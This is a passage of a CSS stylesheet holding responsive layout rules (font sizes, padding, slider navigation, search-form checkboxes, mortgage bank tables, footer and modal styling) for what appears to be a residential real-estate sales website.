    .current-offers .item .item-title {
        font-size: 11px
    }
    .current-offers .item .address {
        font-size: 10px;
        padding-top: 10px
    }
    .current-offers .item .icon-list li {
        margin: 0 6px
    }
    .current-offers .item .icon-list li img {
        width: 20px;
        height: 15px
    }
    .current-offers .item .deadline h2 {
        font-size: 11px
    }
    .current-offers .item a {
        font-size: 16px;
        height: 27px;
        line-height: 30px
    }
    .current-offers .item a span {
        font-size: 16px
    }
    .last-news .news .single-news:nth-child(2n+2) .date {
        border-bottom: 2px solid #9cb42e
    }
    .last-news .news .single-news .date {
        font-size: 10px;
        border-bottom: 2px solid #451c1c
    }
    .last-news .news .single-news .news-text {
        font-size: 10px
    }
    .about-firm p {
        font-size: 10px;
        padding: 10px 0
    }
    .sale-buildings p {
        font-size: 16px
    }
    .sale-buildings h3 {
        font-size: 16px
    }
    .about-company .about-us-item p {
        font-size: 17px
    }
    .about-company .about-us-item p a .fa {
        width: 17px;
        height: 17px;
        line-height: 14px;
        font-size: 14px
    }
    .sales .sales-slider .owl-next .fa,
    .sales .sales-slider .owl-prev .fa {
        width: 50px;
        height: 50px;
        font-size: 36px;
        line-height: 40px
    }
    .sales .sales-slider .owl-next {
        right: -57px
    }
    .sales .sales-slider .owl-prev {
        left: -57px
    }
    .sales .sales-start {
        padding-left: 15px
    }
    .sales .sales-start h2 {
        font-size: 20px
    }
    .sales .sales-start p {
        font-size: 10px
    }
    .sales .sales-form .nice-select {
        font-size: 10px
    }
    .sales .sales-form .form-control {
        font-size: 10px
    }
    .sales .sales-form .form-button button {
        font-size: 16px
    }
    .zk-main-slider .owl-next .fa,
    .zk-main-slider .owl-prev .fa {
        width: 50px;
        height: 50px;
        font-size: 36px;
        line-height: 40px
    }
    .zk-main-slider .owl-next {
        right: 0
    }
    .zk-main-slider .owl-prev {
        left: 0
    }
    .offers .offers-list li p {
        font-size: 12px
    }
    .contact-map .top-line p,
    .contact-map .top-line a {
        font-size: 10px
    }
    .employees .employees-single {
        height: 95px
    }
    .employees img {
        width: 100px
    }
    .employees h2 {
        font-size: 16px;
        padding-left: 120px;
        padding-top: 10px
    }
    .employees p {
        font-size: 10px;
        padding-left: 120px
    }
    .employees .phone {
        font-size: 10px;
        padding-left: 120px;
        margin-top: 10px
    }
    .employees .email {
        font-size: 10px
    }
    .company-history .years {
        margin-left: 65px
    }
    .all-apartmant .slider {
        height: 235px;
        min-height: 235px
    }
    .all-apartmant .slider .owl-next .fa,
    .all-apartmant .slider .owl-prev .fa {
        width: 50px;
        height: 50px;
        font-size: 36px;
        line-height: 40px
    }
    .all-apartmant .slider .owl-next {
        right: 0
    }
    .all-apartmant .slider .owl-prev {
        left: 0
    }
    .all-apartmant .slider .item {
        width: 160px
    }
    .all-apartmant .slider .item img {
        height: auto
    }
    .all-apartmant .slider .item .year {
        width: 95px;
        font-size: 16px;
        top: -16px
    }
    .all-apartmant .slider .item .year:after {
        background-position: center
    }
    .all-apartmant .slider .item h2 {
        font-size: 11px
    }
    .all-apartmant .slider .item .address {
        font-size: 10px;
        padding: 10px 20px
    }
    .active-shares .shares {
        padding: 5px
    }
    .active-shares .shares h2 {
        font-size: 18px;
        padding-left: 10px
    }
    .active-shares .shares p {
        font-size: 10px
    }
    .search-apart-objects .search-apart-form h2 {
        font-size: 16px
    }
    .search-apart-objects .search-apart-form .single-checkbox {
        margin-left: 0
    }
    .search-apart-objects .search-apart-form .single-checkbox .checkbox:not(checked)+label {
        font-size: 10px;
        padding-left: 25px
    }
    .search-apart-objects .search-apart-form .single-checkbox .checkbox:not(checked)+label:after {
        width: 7px;
        height: 7px;
        top: 2px;
        left: 3px
    }
    .search-apart-objects .search-apart-form .single-checkbox .checkbox:not(checked)+label:before {
        width: 20px;
        height: 10px;
        top: 0
    }
    .search-apart-objects .search-apart-form .single-checkbox .checkbox:checked+label:after {
        left: 11px
    }
    .search-apart-objects .search-apart-form .price {
        font-size: 10px
    }
    .search-apart-objects .search-apart-form .price-slider {
        margin: 30px 10px 0 10px
    }
    .search-apart-objects .search-apart-form .price-slider .noUi-handle {
        width: 20px;
        height: 20px;
        top: -7px;
        border: 3px solid #fff
    }
    .search-apart-objects .search-apart-form .search-button button {
        width: 40px;
        height: 40px;
        font-size: 18px;
        line-height: 40px;
        margin-top: 40px
    }
    .search-apart-objects .search-apart-form .search-button p {
        font-size: 13px
    }
    .all-objects .object .object-offer {
        padding: 10px 0
    }
    .all-objects .object .object-offer h2,
    .all-objects .object .object-offer p {
        font-size: 10px
    }
    .all-objects .object .about-object h2 {
        font-size: 20px
    }
    .all-objects .object .about-object .address {
        font-size: 10px;
        padding-bottom: 10px
    }
    .all-objects .object .about-object .offer-list {
        padding: 10px 0
    }
    .all-objects .object .about-object .offer-list li {
        font-size: 10px
    }
    .all-objects .object .about-object .appartmant-list {
        margin: 10px 0
    }
    .all-objects .object .about-object .appartmant-list li {
        padding: 0 10px;
        font-size: 10px
    }
    .all-objects .object .about-object .object-button a {
        margin-top: 15px;
        font-size: 17px;
        height: 35px;
        line-height: 38px
    }
    .best-deals .owl-prev .fa,
    .best-deals .owl-next .fa {
        width: 50px;
        height: 50px;
        font-size: 36px;
        line-height: 40px
    }
    .best-deals .slider {
        min-height: 450px
    }
    .best-deals .item {
        width: 175px;
        margin-left: 11px
    }
    .best-deals .item .slider-title {
        font-size: 16px;
        height: 35px;
        line-height: 38px
    }
    .best-deals .item .count {
        margin-top: 10px;
        font-size: 16px;
        width: 52px
    }
    .best-deals .item .type-apart {
        font-size: 16px;
        padding-left: 0
    }
    .best-deals .item .table {
        padding: 10px
    }
    .best-deals .item table td {
        font-size: 10px;
        padding: 10px
    }
    .best-deals .item .img img {
        width: 105px;
        height: 105px
    }
    .best-deals .item .modal-link {
        font-size: 24px;
        right: 20px;
        bottom: 95px
    }
    .best-deals .item .price {
        font-size: 16px
    }
    .best-deals .item .buy-button {
        font-size: 16px;
        height: 27px;
        line-height: 30px
    }
    .best-deals .item .buy-button span {
        font-size: 16px
    }
    .tabs p {
        font-size: 13px;
        padding: 15px 0
    }
    .page-pagination a {
        font-size: 22px;
        width: 32px;
        height: 32px;
        line-height: 32px
    }
    .online-cam .online-cam-item img {
        width: 50px
    }
    .online-cam .online-cam-item p {
        font-size: 19px;
        padding-top: 17px;
        width: auto
    }
    .photoprogress .photoprogress-item p {
        font-size: 15px;
        padding: 20px 15px
    }
    .object-doc .doc img {
        width: 60px;
        margin: 10px
    }
    .object-doc .doc .doc-right {
        width: 135px;
        height: 98px;
        padding-right: 10px
    }
    .object-doc .doc .doc-right h2 {
        font-size: 10px
    }
    .object-doc .doc .doc-right a {
        font-size: 13px;
        padding: 10px 0 7px 25px
    }
    .location-info {
        padding: 10px 0
    }
    .location-img .imgs {
        margin: 10px
    }
    .location-img .imgs .small-img {
        width: 200px
    }
    .second-search-apart {
        padding: 0
    }
    .second-search-apart h2 {
        font-size: 16px
    }
    .second-search-apart .single-checkbox {
        margin-left: 0
    }
    .second-search-apart .single-checkbox .checkbox:not(checked)+label {
        font-size: 10px;
        padding-left: 25px
    }
    .second-search-apart .single-checkbox .checkbox:not(checked)+label:after {
        width: 7px;
        height: 7px;
        top: 2px;
        left: 3px
    }
    .second-search-apart .single-checkbox .checkbox:not(checked)+label:before {
        width: 20px;
        height: 10px;
        top: 0
    }
    .second-search-apart .single-checkbox .checkbox:checked+label:after {
        left: 11px
    }
    .second-search-apart .price {
        font-size: 10px;
        padding-top: 20px
    }
    .second-search-apart .price-slider {
        margin: 25px 10px 0 10px
    }
    .second-search-apart .price-slider .noUi-handle {
        width: 20px;
        height: 20px;
        top: -7px;
        border: 3px solid #fff
    }
    .second-search-apart .sections {
        margin-top: 20px
    }
    /* .second-search-apart .sections img {
        width: 125px
    } */
    .second-search-apart .sections p {
        font-size: 10px;
        margin-top: 55px
    }
    .second-search-apart .search-button button {
        width: 40px;
        height: 40px;
        font-size: 18px;
        line-height: 40px;
        margin-top: 85px
    }
    .second-search-apart .search-button p {
        font-size: 11px
    }
    .all-aparts .item .count {
        font-size: 16px;
        width: 70px
    }
    .all-aparts .item .type-apart {
        font-size: 17px
    }
    .all-aparts .item table td {
        font-size: 10px;
        padding: 10px
    }
    .all-aparts .item .img img {
        width: 120px;
        height: 120px;
        margin: 0;
        margin-bottom: 10px
    }
    .all-aparts .item .modal-link {
        font-size: 24px;
        right: 20px
    }
    .all-aparts .item .price {
        font-size: 16px
    }
    .all-aparts .item .button a {
        font-size: 16px;
        line-height: 30px;
        height: 30px;
        padding-left: 10px
    }
    .all-aparts .item .button a span {
        font-size: 16px;
        margin-left: 10px
    }
    .buy-type .buy-type-single h2 {
        font-size: 17px
    }
    .buy-type .buy-type-single p {
        font-size: 10px
    }
    .banks .bank-table .table-header th {
        font-size: 10px;
        padding: 30px 10px
    }
    .banks .bank-table .table-body td {
        padding: 0 10px
    }
    .banks .bank-table .table-body td:first-child {
        text-align: center
    }
    .banks .bank-table .table-body td h2 {
        font-size: 14px
    }
    .banks .bank-table .table-body td p {
        font-size: 10px
    }
    .banks .bank-table .table-body td h3 {
        font-size: 20px
    }
    .banks .bank-table .table-body td img {
        max-width: 170px
    }
    .banks .bank-table .table-body .table-nav li,
    .banks .bank-table .table-body .table-nav h4 {
        font-size: 10px
    }
    .footer .footer-list-title {
        font-size: 12px
    }
    .footer .footer-list {
        margin-right: 20px
    }
    .footer .footer-list li a {
        font-size: 10px
    }
    .footer .footer-contacts .footer-social li a {
        font-size: 14px
    }
    .footer .col-sm-4 {
        padding: 0
    }
    .footer .footer-feedback .phone {
        font-size: 17px
    }
    .footer .footer-feedback .call-me span {
        font-size: 10px
    }
    .footer .footer-feedback .email {
        font-size: 10px
    }
    .footer .footer-feedback .write-form {
        font-size: 10px
    }
    .footer .footer-feedback .write-form .fa {
        margin-right: 10px;
        font-size: 14px
    }
    .footer .footer-feedback .copyright p {
        font-size: 8.66px;
        margin-top: 10px
    }
    .modal {
        width: 353px
    }
    .modal .info {
        font-size: 15px;
        min-width: 95px
    }
    .modal .type-apart {
        font-size: 16px
    }
    .modal .table {
        width: 60%
    }
    .modal table {
        width: 100%
    }
    .modal table td {
        font-size: 10px;
        padding: 10px
    }
    .modal .img {
        padding: 20px;
        width: 38%
    }
    .modal .img img {
        width: 100%;
        margin-right: 0
    }
    .modal .main-img img {
        width: 245px;
        height: auto
    }
    .modal .price p {
        font-size: 16px
    }
    .modal .buttons {
        width: 58%
    }
    .modal .buttons a {
        font-size: 17px;
        width: 85%;
        margin-left: 0
    }
	/* .sale-buildings img{width: 80% !important;} */
}

@media (max-width: 767px) {
	
	.sale-buildings ul {
    padding-left: 60px;
    
}
	
	
	
    .mg-mob {
        margin-bottom: 28px;
    }
    .fa-chevron-down {
        transition: all .3s linear
    }
    .header .main-header {
        border-bottom: 4px solid #451c1c
    }
    .header .logo {
        width: 25%;
        display: inline-block;
        margin-left: 20px
    }
    .header .logo img {
        width: 100px
    }
    .header .logo p {
        font-size: 17px
    }
    .header .header-about {
        display: none
    }
    .header .callback {
        width: 45%;
        display: inline-block;
        padding: 0;
        text-align: center;
        margin: 23px auto 21px
    }
    .header .callback .phone-number {
        font-size: 54px
    }
    .header .callback .phone-number span {
        font-size: 40px
    }
    .header .callback a {
        font-size: 18px
    }
    .header .callback a .fa {
        font-size: 22px
    }
    .header .toggle {
        display: inline-block;
        float: right;
        color: #451c1c;
        background: #fff;
        border: 3px solid #451c1c;
        padding: 11px 16px;
        border-radius: 10px;
        font-size: 33px;
        margin: 32px 20px
    }
    .header .toggle:hover,
    .header .toggle:focus {
        background: #451c1c;
        color: #fff
    }
    .header .top-line {
        top: 0;
        margin-top: 0
    }
    .header .top-line .social {
        display: none
    }
    .header .top-line .nav-main {
        background: #fff;
        display: none
    }
    .header .top-line .nav-main .main-nav ul>li {
        display: block;
        border-bottom: 1px solid #e1e1e1;
        margin: 0
    }
    .header .top-line .nav-main .main-nav ul>li:first-child {
        display: none
    }
    .header .top-line .nav-main .main-nav ul>li a {
        color: #451c1c;
        display: block;
        padding: 20px 30px 17px;
        font-size: 27px
    }
    .header .top-line .nav-main .main-nav ul>li a .count {
        display: none
    }
    .header .top-line .nav-main .main-nav ul>li a .fa {
        float: right;
        font-size: 27px;
        transition: all .3s linear
    }
    .header .top-line .nav-main .main-nav ul>li a:hover,
    .header .top-line .nav-main .main-nav ul>li a:focus {
        color: #451c1c
    }
    .header .top-line .nav-main .main-nav ul>li a:hover:before,
    .header .top-line .nav-main .main-nav ul>li a:focus:before {
        display: none
    }
    .header .top-line .nav-main .main-nav .dropdown-list {
        display: none
    }
    .header .top-line .nav-main .main-nav .dropdown-list li {
        border-bottom: none
    }
    .header .top-line .nav-main .main-nav .dropdown-list li:first-child {
        border-top: 1px solid #e1e1e1;
        display: block
    }
    .header .top-line .nav-main .main-nav .dropdown-list li a {
        padding-left: 45px
    }
    .tabs {
        display: none
    }
    .select-tabs {
        display: block;
        width: 100%;
        background: #e1e1e1;
        padding: 20px
    }
    .select-tabs .nice-select {
        width: 100%;
        font-size: 22px;
        color: #9cb42e;
        font-family: "BebasNeue-Bold", sans-serif;
        font-weight: 700;
        height: 40px;
        line-height: 43px;
        border: 1px solid #c2c2c2;
        box-shadow: inset 3px 3px 0px #c2c2c2
    }
    .select-tabs .nice-select:after {
        border-bottom: 2px solid #9cb42e;
        border-right: 2px solid #9cb42e;
        height: 12px;
        width: 12px;
        margin-top: -7px
    }
    .select-tabs .nice-select .list {
        width: 100%
    }
    .page-name {
        margin: 0 20px;
        padding-top: 0
    }
    .page-name p {
        font-size: 16px
    }
    .sect-title {
        margin: 0 20px
    }
    .sect-title h2 {
        font-size: 33.3px
    }
    .sect-title h2:before {
        height: 48px
    }
    .main-slider .owl-nav {
        display: none
    }
    .main-slider .owl-carousel {
        z-index: 0
    }
    .main-slider .item {
        min-height: 280px;
        background-position: top center !important
    }
    .main-slider .item .slider-text {
        display: inline-block;
        width: 60%;
        margin-top: 46px;
        vertical-align: text-top;
        padding: 10px 15px
    }
    .main-slider .item .slider-text h2 {
        font-size: 34px
    }
    .main-slider .item .slider-text p {
        font-size: 16px
    }
    .main-slider .item .slider-text a {
        font-size: 24px;
        height: 40px;
        line-height: 43px
    }
    .main-slider .item .slider-text a span {
        font-size: 24px
    }
    .main-slider .item .main-slider-img {
        min-height: 280px;
        display: inline-block;
        width: 35%;
        vertical-align: text-top
    }
    .main-slider .item .main-slider-img img {
        height: 250px;
        width: auto;
        max-width: 100%;
        right: -30px
    }
    .search-apart .search-title {
        display: none
    }
    .search-apart .mobile-header {
        display: block;
        background: #451c1c;
        font-size: 27px;
        color: #fff;
        font-family: "BebasNeue-Bold", sans-serif;
        padding: 10px 20px
    }
    .search-apart .mobile-header .fa {
        float: right
    }
    .search-apart .search-apart-form {
        margin-top: 0;
        display: none
    }
    .search-apart .search-apart-form h2 {
        font-size: 25px
    }
    .search-apart .search-apart-form .single-checkbox {
        margin-left: 0;
        width: 24%;
        text-align: center
    }
    .search-apart .search-apart-form .single-checkbox .checkbox:not(checked)+label {
        font-size: 16px;
        padding-left: 40px
    }
    .search-apart .search-apart-form .single-checkbox .checkbox:not(checked)+label:after {
        width: 13px;
        height: 13px;
        top: 2px;
        left: 5px
    }
    .search-apart .search-apart-form .single-checkbox .checkbox:not(checked)+label:before {
        width: 35px;
        height: 20px;
        top: -2px
    }
    .search-apart .search-apart-form .single-checkbox .checkbox:checked+label:after {
        left: 19px
    }
    .search-apart .search-apart-form .price {
        font-size: 16px
    }
    .search-apart .search-apart-form .search-button button {
        width: 60px;
        height: 60px;
        font-size: 32px;
        line-height: 60px;
        margin-top: 30px
    }
    .search-apart .search-apart-form .search-button p {
        font-size: 18px
    }
    .about-us .about-us-element {
        margin-top: 20px
    }
    .about-us .about-us-element img {
        max-width: 67px
    }
    .about-us .about-us-element p {
        font-size: 24px;
        padding-top: 10px
    }
    .current-offers .owl-next,
    .current-offers .owl-prev {
        top: 40px;
        left: auto;
        right: 5%
    }
    .current-offers .owl-prev {
        margin-right: 60px
    }
    .current-offers .item {
        width: 96%;
        margin: auto;
        margin-bottom: 5px
    }
    .current-offers .item img {
        max-height: 400px
    }
    .current-offers .item .price {
        font-size: 25px;
        width: 210px;
        top: -18px
    }
    .current-offers .item .item-title {
        font-size: 18px
    }
    .current-offers .item .address {
        font-size: 16px
    }
    .current-offers .item .icon-list li {
        margin: 0 11px
    }
    .current-offers .item .icon-list li img {
        width: 33px;
        height: 24px
    }
    .current-offers .item .deadline {
        float: left;
        padding-top: 10px
    }
    .current-offers .item .deadline h2 {
        font-size: 18px;
        padding-left: 20px
    }
    .current-offers .item .more-button {
        text-align: right;
        padding-right: 20px
    }
    .current-offers .item .more-button a {
        font-size: 27px;
        height: 40px;
        line-height: 43px
    }
    .current-offers .item .more-button a span {
        font-size: 27px
    }
    .last-news .news .single-news {
        margin-bottom: 20px
    }
    .last-news .news .single-news:nth-child(2n+2) .date {
        border-bottom: 4px solid #9cb42e
    }
    .last-news .news .single-news .date {
        font-size: 16px;
        border-bottom: 4px solid #451c1c
    }
    .last-news .news .single-news .news-text {
        font-size: 16px
    }
    .about-firm {
        margin: 0 20px
    }
    .about-firm p {
        font-size: 16px;
        padding: 10px 0
    }
    .sale-buildings p {
        font-size: 16px;
        margin: 0 20px
    }
    .sale-buildings h3 {
        font-size: 16px;
        margin: 20px 20px 0
    }
    .about-company .about-us-item p {
        font-size: 25px
    }
    .about-company .about-us-item p a .fa {
        width: 29px;
        height: 29px;
        line-height: 25px;
        font-size: 24px
    }
    .project-info .top-line {
        padding: 0 20px
    }
    .project-info .top-line .address {
        display: block;
        margin: 10px 0
    }
    .project-info .top-line .deadline {
        display: block;
        float: none;
        margin: 10px 0
    }
    .sales {
        padding: 20px
    }
    .sales .sales-slider {
        padding: 0
    }
    .sales .sales-slider .owl-next,
    .sales .sales-slider .owl-prev {
        -ms-transform: none;
        transform: none;
        top: 107%
    }
    .sales .sales-slider .owl-next {
        right: 50%;
        margin-right: -60px
    }
    .sales .sales-slider .owl-prev {
        left: 50%;
        margin-left: -60px
    }
    .sales .sales-start {
        margin-top: 100px;
        padding-left: 0
    }
    .sales .sales-start h2 {
        font-size: 33px
    }
    .sales .sales-start p {
        font-size: 16px
    }
    .sales .sales-form .nice-select {
        font-size: 16px
    }
    .sales .sales-form .form-control {
        font-size: 16px
    }
    .sales .sales-form .form-button button {
        font-size: 27px
    }
    .zk-main-slider {
        padding: 20px;
        padding-bottom: 100px
    }
    .zk-main-slider .owl-next,
    .zk-main-slider .owl-prev {
        -ms-transform: none;
        transform: none;
        top: 107%
    }
    .zk-main-slider .owl-next {
        right: 50%;
        margin-right: -60px
    }
    .zk-main-slider .owl-prev {
        left: 50%;
        margin-left: -60px
    }
    .offers .offers-list li {
        width: 32%;
        border-right: none;
        margin: 20px 0
    }
    .offers .offers-list li p {
        font-size: 20px
    }
    .about-project p {
        font-size: 16px;
        margin: 0 20px
    }
    .advantages .advantages-list li {
        font-size: 16px;
        padding: 15px 0 15px 19px;
        margin-left: 35px;
        margin-right: 20px
    }
    .advantages .advantages-list li:before {
        width: 9px;
        height: 9px;
        top: 24px
    }
    .main-factors .main-factors-table {
        width: 1000px
    }
    .main-factors .table {
        overflow-x: auto;
        margin: 0 20px
    }
    .feedback .form-group {
        margin: 0 20px
    }
    .feedback .form-group .control-label {
        display: block
    }
    .feedback .form-group input.form-control {
        width: 60%
    }
    .feedback .form-group textarea.form-control {
        width: 100%
    }
    .feedback .form-button {
        text-align: center;
        margin-top: 20px
    }
    .employees .employees-single {
        height: 115px
    }
    .employees img {
        width: 120px
    }
    .employees h2 {
        font-size: 16px;
        padding-left: 140px;
        padding-top: 10px
    }
    .employees p {
        font-size: 10px;
        padding-left: 140px
    }
    .employees .phone {
        font-size: 10px;
        padding-left: 140px;
        margin-top: 10px
    }
    .employees .email {
        font-size: 10px
    }
    .contact-map .top-line {
        margin: 0 20px
    }
    .contact-map .top-line p,
    .contact-map .top-line a {
        margin: 10px 0
    }
    .contact-map .top-line .phone {
        margin-right: 10px
    }
    .contact-map .top-line .requisites {
        float: none
    }
    .company-history .history-text {
        margin: 0 20px
    }
    .company-news {
        padding: 20px
    }
    .company-news .news .news-info .news-text {
        padding-right: 0
    }
    .active-shares .col-sm-3 {
        display: inline-block;
        width: 49%
    }
    .active-shares .shares {
        padding: 5px
    }
    .active-shares .shares h2 {
        font-size: 30px;
        padding-left: 20px
    }
    .active-shares .shares p {
        font-size: 16px
    }
    .search-apart-objects .mobile-header {
        display: block;
        background: #451c1c;
        font-size: 27px;
        color: #fff;
        font-family: "BebasNeue-Bold", sans-serif;
        padding: 10px 20px
    }
    .search-apart-objects .mobile-header .fa {
        float: right
    }
    .search-apart-objects .search-apart-form {
        display: none
    }
    .search-apart-objects .search-apart-form h2 {
        font-size: 25px
    }
    .search-apart-objects .search-apart-form .single-checkbox {
        margin-left: 0;
        width: 24%;
        text-align: center
    }
    .search-apart-objects .search-apart-form .single-checkbox .checkbox:not(checked)+label {
        font-size: 16px;
        padding-left: 40px
    }
    .search-apart-objects .search-apart-form .single-checkbox .checkbox:not(checked)+label:after {
        width: 13px;
        height: 13px;
        top: 2px;
        left: 5px
    }
    .search-apart-objects .search-apart-form .single-checkbox .checkbox:not(checked)+label:before {
        width: 35px;
        height: 20px;
        top: -2px
    }
    .search-apart-objects .search-apart-form .single-checkbox .checkbox:checked+label:after {
        left: 19px
    }
    .search-apart-objects .search-apart-form .price {
        font-size: 16px
    }
    .search-apart-objects .search-apart-form .search-button button {
        width: 60px;
        height: 60px;
        font-size: 32px;
        line-height: 60px;
        margin-top: 30px
    }
    .search-apart-objects .search-apart-form .search-button p {
        font-size: 18px
    }
    .all-objects .object {
        margin: 20px
    }
    .all-objects .object .mobile-header {
        display: block;
        padding-top: 20px;
        border-bottom: 1px solid #c2c2c2;
        padding-bottom: 20px
    }
    .all-objects .object .mobile-header h2 {
        font-family: "BebasNeue-Bold", sans-serif;
        font-weight: 700;
        font-size: 32px;
        color: #451c1c
    }
    .all-objects .object .mobile-header .address {
        font-size: 16px;
        font-family: "FiraSans-Bold", sans-serif;
        font-weight: 700;
        font-size: 15.83px;
        color: #3c3c3c
    }
    .all-objects .object .object-offer {
        padding: 10px 0;
        display: inline-block;
        border: none;
        width: 32%;
        padding-top: 10px;
        padding-bottom: 0
    }
    .all-objects .object .object-offer h2,
    .all-objects .object .object-offer p {
        font-size: 16px;
        display: inline-block;
        margin: 0
    }
    .all-objects .object .about-object {
        padding-top: 20px
    }
    .all-objects .object .about-object h2 {
        font-size: 20px;
        display: none
    }
    .all-objects .object .about-object .address {
        font-size: 10px;
        padding-bottom: 10px;
        display: none
    }
    .all-objects .object .about-object .offer-list {
        padding: 20px 0;
        max-width: 450px;
        margin: auto;
        text-align: center;
        border-top: 1px solid #c2c2c2
    }
    .all-objects .object .about-object .offer-list li {
        font-size: 16px
    }
    .all-objects .object .about-object .appartmant-list {
        margin: 20px auto;
        max-width: 450px
    }
    .all-objects .object .about-object .appartmant-list li {
        padding: 0 19px;
        font-size: 16px
    }
    .all-objects .object .about-object .object-button a {
        margin: 15px 0;
        font-size: 27px;
        height: 43px;
        line-height: 46px
    }
    .online-cam .online-cam-item {
        margin-bottom: 15px
    }
    .location-info p {
        padding: 0 20px
    }
    .location-img .imgs {
        margin: 20px
    }
    .location-img .imgs .small-img {
        width: 30%
    }
    .location-map {
        padding: 20px
    }
    .location-map .map {
        height: 455px
    }
    .second-search-apart .mobile-header {
        display: block;
        background: #451c1c;
        font-size: 27px;
        color: #fff;
        font-family: "BebasNeue-Bold", sans-serif;
        padding: 10px 20px
    }
    .second-search-apart .mobile-header .fa {
        float: right
    }
    .second-search-apart .second-search-form {
        display: none
    }
    .second-search-apart h2 {
        font-size: 25px
    }
    .second-search-apart .single-checkbox {
        margin-left: 0;
        width: 24%;
        text-align: center;
        display: inline-block
    }
    .second-search-apart .single-checkbox .checkbox:not(checked)+label {
        font-size: 16px;
        padding-left: 40px
    }
    .second-search-apart .single-checkbox .checkbox:not(checked)+label:after {
        width: 13px;
        height: 13px;
        top: 2px;
        left: 5px
    }
    .second-search-apart .single-checkbox .checkbox:not(checked)+label:before {
        width: 35px;
        height: 20px;
        top: -2px
    }
    .second-search-apart .single-checkbox .checkbox:checked+label:after {
        left: 19px
    }
    .second-search-apart .price {
        font-size: 16px
    }
    .second-search-apart .sections {
        text-align: center;
        width: 90%;
        max-width: 400px;
        margin: auto;
		    height: 150px;
    }
    .second-search-apart .search-button {
        margin: auto;
        margin-bottom: 20px
    }
    .second-search-apart .search-button button {
        width: 60px;
        height: 60px;
        font-size: 32px;
        line-height: 60px;
        margin-top: 30px
    }
    .second-search-apart .search-button p {
        font-size: 18px
    }
    .all-aparts .item .count {
        font-size: 25px;
        width: 115px
    }
    .all-aparts .item .type-apart {
        font-size: 27px
    }
    .all-aparts .item table td {
        font-size: 16px;
        padding: 20px
    }
    .all-aparts .item .img {
        display: inline-block;
        width: 49%;
        vertical-align: text-top
    }
    .all-aparts .item .img img {
        width: 70%;
        max-width: 250px;
        height: auto;
        margin: 0;
        margin-bottom: 10px
    }
    .all-aparts .item .modal-link {
        font-size: 48px;
        right: 20px
    }
    .all-aparts .item .buy {
        display: inline-block;
        vertical-align: text-top;
        text-align: center;
        width: 49%
    }
    .all-aparts .item .price {
        font-size: 26px;
        display: block
    }
    .all-aparts .item .button {
        display: block
    }
    .all-aparts .item .button a {
        font-size: 27px;
        line-height: 43px;
        height: 43px;
        padding-left: 30px
    }
    .all-aparts .item .button a span {
        font-size: 27px;
        margin-left: 30px
    }
    .object-doc .col-sm-4 {
        display: inline-block;
        width: 49%
    }
    .object-doc .doc img {
        width: 20%;
        max-width: 60px
    }
    .object-doc .doc .doc-right {
        width: 69%
    }
    .buy-type .buy-type-img {
        padding-left: 20px
    }
    .buy-type .buy-type-img img {
        width: 100%
    }
    .buy-type .buy-type-single h2 {
        font-size: 27px
    }
    .buy-type .buy-type-single p {
        font-size: 16px;
        margin-right: 0
    }
    .banks .bank-table {
        display: none
    }
    .banks .mobile-bank {
        text-align: center;
        padding: 20px
    }
    .banks .mobile-bank .item {
        padding-bottom: 20px
    }
    .banks .mobile-bank .item h2 {
        font-size: 16px;
        color: #783939;
        font-family: "FiraSans-Bold", sans-serif;
        font-weight: 700
    }
    .banks .mobile-bank .item img {
        margin-top: 20px
    }
    .banks .mobile-bank .item h3 {
        font-size: 23px;
        color: #3c3c3c;
        font-family: "BebasNeue-Bold", sans-serif;
        font-weight: 700;
        margin-top: 20px
    }
    .banks .mobile-bank .item h5 {
        font-size: 23px;
        color: #3c3c3c;
        font-family: "BebasNeue-Bold", sans-serif;
        font-weight: 700;
        margin-top: 20px
    }
    .banks .mobile-bank .item p {
        font-size: 16px;
        color: #3c3c3c;
        font-family: "FiraSans-Regular", sans-serif;
        font-weight: 400;
        margin-top: 20px
    }
    .banks .mobile-bank .item h4 {
        font-size: 31px;
        color: #3c3c3c;
        font-family: "BebasNeue-Bold", sans-serif;
        font-weight: 700;
        margin-top: 20px
    }
    .banks .mobile-bank .table-navs {
        text-align: left
    }
    .banks .mobile-bank .table-nav {
        padding-bottom: 20px
    }
    .banks .mobile-bank .table-nav h4 {
        font-family: "FiraSans-Bold", sans-serif;
        font-weight: 700;
        color: #3c3c3c;
        font-size: 16px
    }
    .banks .mobile-bank .table-nav li {
        margin-top: 10px;
        position: relative;
        padding-left: 15px;
        font-family: "FiraSans-Regular", sans-serif;
        font-weight: 400;
        font-size: 16px;
        margin-left: 20px
    }
    .banks .mobile-bank .table-nav li:before {
        content: '';
        position: absolute;
        top: 3px;
        left: 0;
        width: 9px;
        height: 9px;
        border-radius: 100%;
        background: #9cb42e
    }
    .best-deals {
        padding-bottom: 100px
    }
    .best-deals .owl-next,
    .best-deals .owl-prev {
        -ms-transform: none;
        transform: none;
        top: 105%
    }
    .best-deals .owl-next {
        right: 50%;
        margin-right: -60px
    }
    .best-deals .owl-prev {
        left: 50%;
        margin-left: -60px
    }
    .best-deals .item {
        width: 93%
    }
    .best-deals .item .slider-title {
        font-size: 27px;
        height: 60px;
        line-height: 63px
    }
    .best-deals .item .count {
        font-size: 25px;
        width: 88px
    }
    .best-deals .item .type-apart {
        font-size: 22px
    }
    .best-deals .item table td {
        font-size: 14px;
        padding: 20px
    }
    .best-deals .item .img img {
        width: 60%;
        height: auto
    }
    .best-deals .item .modal-link {
        bottom: 115px;
        right: 35px;
        font-size: 36px
    }
    .best-deals .item .price {
        font-size: 26px
    }
    .best-deals .item .buy-button {
        font-size: 27px;
        height: 40px;
        line-height: 43px
    }
    .best-deals .item .buy-button span {
        font-size: 27px
    }
    .footer {
        padding: 0
    }
    .footer .col-sm-8 {
        padding: 0
    }
    .footer .footer-list {
        display: block;
        margin-right: 0
    }
    .footer .footer-list li {
        margin-top: 0;
        padding-top: 15px;
        padding-left: 35px
    }
    .footer .footer-list li a {
        font-size: 16px
    }
    .footer .footer-list .dropdown {
        border-bottom: 1px solid #fff;
        padding-bottom: 15px;
        display: none
    }
    .footer .footer-list-title {
        padding: 15px 20px;
        border-bottom: 1px solid #fff;
        font-size: 18px;
        display: block
    }
    .footer .footer-list-title .fa {
        float: right;
        color: #fff;
        font-size: 27px;
        position: relative;
        top: -6px;
        transition: all .3s linear
    }
    .footer .footer-contacts .footer-list-title {
        float: none;
        border-bottom: none
    }
    .footer .footer-contacts .footer-social {
        display: none
    }
    .footer .footer-feedback {
        margin-top: 0
    }
    .footer .footer-feedback .phone-feedback,
    .footer .footer-feedback .mail-feedback {
        text-align: center
    }
    .footer .footer-feedback .mail-feedback {
        margin-top: 5px
    }
    .footer .footer-feedback .phone {
        font-size: 28px;
        margin-top: 0
    }
